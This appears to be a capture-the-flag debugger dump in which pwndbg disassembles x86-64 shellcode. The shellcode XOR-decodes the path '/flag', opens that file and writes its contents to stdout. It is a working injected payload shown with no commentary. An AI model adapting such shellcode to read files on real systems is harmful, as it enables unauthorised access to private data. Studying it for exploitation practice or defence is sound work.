 pwndbg> x/30i 0x7ffff7ffa000
0x7ffff7ffa000: push rbp
0x7ffff7ffa001: mov rbp,rsp
0x7ffff7ffa004: sub rsp,0x100
0x7ffff7ffa00b: movabs rax,0x101010101010101
0x7ffff7ffa015: push rax
0x7ffff7ffa016: movabs rax,0x1010166606d672e
0x7ffff7ffa020: xor QWORD PTR [rsp],rax
0x7ffff7ffa024: mov rdi,rsp
0x7ffff7ffa027: xor edx,edx
0x7ffff7ffa029: xor esi,esi
0x7ffff7ffa02b: push 0x2
0x7ffff7ffa02d: pop rax
0x7ffff7ffa02e: syscall
0x7ffff7ffa030: mov rdi,rax
0x7ffff7ffa033: xor eax,eax
0x7ffff7ffa035: xor edx,edx
0x7ffff7ffa037: mov dh,0x1
0x7ffff7ffa039: mov rsi,rsp
0x7ffff7ffa03c: syscall
0x7ffff7ffa03e: push 0x1
0x7ffff7ffa040: pop rdi
0x7ffff7ffa041: mov rdx,rax
0x7ffff7ffa044: mov rsi,rsp
0x7ffff7ffa047: push 0x1
0x7ffff7ffa049: pop rax
0x7ffff7ffa04a: syscall
0x7ffff7ffa04c: leave
0x7ffff7ffa04d: ret